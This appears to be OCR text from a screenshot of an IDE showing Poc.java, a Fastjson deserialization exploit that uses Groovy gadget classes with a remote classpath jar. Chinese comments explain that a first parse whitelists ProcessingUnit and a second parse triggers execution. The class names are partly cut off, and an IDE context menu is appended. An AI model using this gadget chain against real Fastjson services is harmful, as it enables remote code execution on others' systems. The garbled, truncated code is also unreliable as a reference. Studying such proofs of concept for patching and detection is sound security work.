 README.md × Poc.java ×
19 " \"unit\":{\n" +
20 " }\n" +
21 "}";
22
23 try {
24 // 反序列化将org.codehaus.groovy.control.ProcessingUnit 加入白名单
25 JSON.parse(json);
26 } catch (Exception e) {
27 // e.printStackTrace();
28 }
29
30 json =
31 "{\n" +
32 " \"@type\":\"org.codehau ",\n" +
33 " \"@type\":\"org.codehau pilationUnit\",\n" +
34 " \"config\":{\n" +
35 " \"@type\": \"org.code iguration\",\n" +
36 " \"classpathList\":[\" ar\"]\n" +
37 " },\n" +
38 " \"gcl\":null,\n" +
39 " \"destDir\": \"/tmp\"\n
40 "}";
41 // 反序列化将执行
42 JSONObject.parse(json);
Show Context Actions ⌥↩
Paste ⌘V
Copy / Paste Special >
Column Selection Mode ⇧⌘8
Refactor >
Folding >
Analyze >
Go To >
Generate... ⌘N
Run 'Poc.main()' ^⇧R
Debug 'Poc.main()' ^⇧D
More Run/Debug >